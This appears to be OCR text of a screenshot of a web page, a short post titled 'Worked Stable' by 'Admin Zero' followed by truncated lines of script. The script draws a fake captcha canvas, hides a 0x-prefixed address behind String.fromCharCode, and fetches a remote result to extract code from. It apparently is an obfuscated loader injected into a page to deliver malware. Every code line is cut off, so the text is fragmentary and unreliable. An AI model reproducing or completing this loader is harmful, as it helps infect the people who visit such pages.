
Worked Stable
By
Admin Zero
In
Uncategorized
Posted
22/03/2026
0 Comment(s)
🔐 Hash sum: 8456fdaee323d233d6e3e
📅 Last update: 2026-03-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)